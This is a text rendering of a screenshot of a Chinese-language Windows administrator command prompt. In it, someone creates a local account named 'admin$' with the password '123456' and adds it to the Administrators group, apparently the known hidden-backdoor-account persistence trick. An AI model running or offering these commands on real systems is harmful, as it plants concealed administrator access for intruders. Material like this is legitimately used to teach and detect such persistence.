 管理员: 命令提示符
Microsoft Windows [版本 10.0.19041.867]
(c) 2020 Microsoft Corporation. 保留所有权利。
C:\Windows\system32>net user admin$ 123456 /add
命令成功完成。
C:\Windows\system32>net localgroup administrators admin$ /add
命令成功完成。
C:\Windows\system32>